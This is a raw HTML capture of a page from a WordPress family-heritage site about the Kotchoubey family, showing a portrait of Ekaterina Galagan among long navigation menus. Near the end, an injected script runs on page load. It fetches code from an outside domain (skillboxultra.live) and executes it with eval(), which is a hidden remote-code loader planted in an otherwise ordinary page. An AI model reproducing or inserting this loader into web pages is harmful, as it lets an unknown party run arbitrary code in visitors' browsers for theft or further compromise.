		<li class="page_item page-item-2001"><a href="http://kotchoubey.com/at-auction/antiques/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%bd%d1%8b-%d1%82%d0%be/">Дорожный набор Надежды Викторовны Толстой (1894-1967 гг), (ур. кн. Кочубей) / Travel kit for Nadezhda Viktorovna Tolstaya (née Pr. Kotchoubey)</a></li>
		<li class="page_item page-item-2033"><a href="http://kotchoubey.com/at-auction/antiques/%d0%ba%d1%80%d0%b5%d1%81%d1%82-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9/">мнимый крест Василий Васильевич Кочубей (1892)</a></li>
	</ul>
</li>
	<li class="page_item page-item-600 page_item_has_children"><a href="http://kotchoubey.com/at-auction/books-manuscripts/">Books &#038; Manuscripts</a>
	<ul class='children'>
		<li class="page_item page-item-503"><a href="http://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
		<li class="page_item page-item-491"><a href="http://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="http://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="http://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="http://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="http://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="http://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="http://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="http://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="http://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="http://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="http://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="http://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="http://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="http://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="http://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="http://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="http://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="http://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="http://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="http://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-2192" class="post-2192 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<figure id="attachment_2193" aria-describedby="caption-attachment-2193" style="width: 339px" class="wp-caption aligncenter"><a href="http://kotchoubey.com/wp-content/uploads/2016/12/Galagan_Kochubey_Yekaterina_Vasilyevna_sm.jpg"><img loading="lazy" class="size-full wp-image-2193" src="http://kotchoubey.com/wp-content/uploads/2016/12/Galagan_Kochubey_Yekaterina_Vasilyevna_sm.jpg" alt="Михаил Потапов. Портрет Екатерины Васильевны Галаган (Кочубей). 1897. Из собрания Черниговского художественного музея (http://www.gorod.cn.ua)" width="339" height="350" srcset="http://kotchoubey.com/wp-content/uploads/2016/12/Galagan_Kochubey_Yekaterina_Vasilyevna_sm.jpg 339w, http://kotchoubey.com/wp-content/uploads/2016/12/Galagan_Kochubey_Yekaterina_Vasilyevna_sm-291x300.jpg 291w" sizes="(max-width: 339px) 100vw, 339px" /></a><figcaption id="caption-attachment-2193" class="wp-caption-text">Михаил Потапов. Портрет Екатерины Васильевны Галаган (Кочубей). 1897.<br />Из собрания Черниговского художественного музея<br />(http://www.gorod.cn.ua)</figcaption></figure>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="http://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="http://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="http://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="http://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="http://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="http://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="http://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="http://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="http://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='http://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='http://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='http://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='http://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='http://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='http://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='http://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='http://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='http://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='http://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='http://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='http://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='http://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='http://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='http://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="http://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="http://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="http://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='http://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>